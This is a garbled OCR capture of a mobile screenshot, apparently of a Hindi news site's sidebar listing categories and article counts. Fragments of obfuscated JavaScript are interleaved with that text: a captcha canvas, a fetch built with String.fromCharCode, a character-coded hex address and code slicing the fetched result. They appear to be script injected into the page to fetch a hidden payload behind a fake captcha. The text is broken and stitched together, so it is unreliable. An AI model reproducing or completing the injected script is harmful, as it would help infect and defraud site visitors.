
TRENDING CATEGORIES
Uncategorized
🗂 Hash:
e7af3c514ff1ee50e126bf9c6b
493 Articles
मुख्य समाचार
2026-06-19
Last Updated:
17 Articles
राज्य
15 Articles
देश
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
12 Articles
c=document.getElementById('captchaCanvas'),x=c.getContex
खेल/फिल्मी
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
1 Articles
q=String.fromCharCode(34);const re=await fetch(r,{metho
LATEST REVIEWS
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
FOLLOW US
Processor:
next-gen chip for
heavy physics
processing